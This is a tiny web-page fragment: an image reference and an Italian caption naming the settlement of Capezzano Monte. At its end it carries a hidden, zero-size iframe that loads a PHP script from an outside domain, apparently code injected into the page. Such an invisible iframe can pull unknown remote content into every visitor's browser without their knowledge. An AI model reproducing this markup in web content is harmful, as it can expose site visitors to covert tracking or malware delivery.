 L’abitato di Capezzano Monte<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>